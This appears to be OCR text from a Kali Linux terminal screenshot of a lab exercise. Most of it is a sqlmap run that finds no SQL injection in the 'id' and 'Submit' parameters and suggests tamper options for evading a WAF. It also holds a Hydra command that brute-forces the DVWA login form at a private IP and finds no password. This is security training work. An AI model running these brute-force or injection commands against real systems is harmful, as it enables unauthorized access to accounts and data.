 1 2 3 4 22:12
kali@kali: ~
File Actions Edit View Help
[22:09:56] [WARNING] GET parameter 'id' does not seem to be injectable
[22:09:56] [INFO] testing if GET parameter 'Submit' is dynamic
[22:09:56] [WARNING] GET parameter 'Submit' does not appear to be dynamic
[22:09:56] [WARNING] heuristic (basic) test shows that GET parameter 'Submit' might not be injectable
[22:09:56] [INFO] testing for SQL injection on GET parameter 'Submit'
[22:09:56] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:09:56] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[22:09:56] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[22:09:56] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[22:09:56] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[22:09:56] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[22:09:56] [INFO] testing 'Generic inline queries'
[22:09:56] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[22:09:56] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[22:09:56] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[22:09:56] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[22:09:56] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[22:09:56] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[22:09:56] [INFO] testing 'Oracle AND time-based blind'
[22:09:57] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[22:09:57] [WARNING] GET parameter 'Submit' does not seem to be injectable
[22:09:57] [CRITICAL] all tested parameters do not appear to be injectable. Try to increase values for '--level'/'--risk' options if you wish to perform mo
re tests. If you suspect that there is some kind of protection mechanism involved (e.g. WAF) maybe you could try to use option '--tamper' (e.g. '--tamper=s
pace2comment') and/or switch '--random-agent'
[22:09:57] [WARNING] HTTP error codes detected during run:
403 (Forbidden) - 147 times
KALI LINUX
"the quieter you become, the more you are able to hear"
[*] ending @ 22:09:57 /2023-10-30/
┌──(kali㉿kali)-[~]
└─$ hydra 10.33.24.111 http-form-post "/dvwa/login.php:username=^USER^&password=^PASS^&Login=submit:Login failed" -L usernames.txt -P passwords.txt
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is no
n-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-10-30 22:12:10
[DATA] max 16 tasks per 1 server, overall 16 tasks, 110 login tries (l:11/p:10), ~7 tries per task
[DATA] attacking http-post-form://10.33.24.111:80/dvwa/login.php:username=^USER^&password=^PASS^&Login=submit:Login failed
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-10-30 22:12:14
┌──(kali㉿kali)-[~]
└─$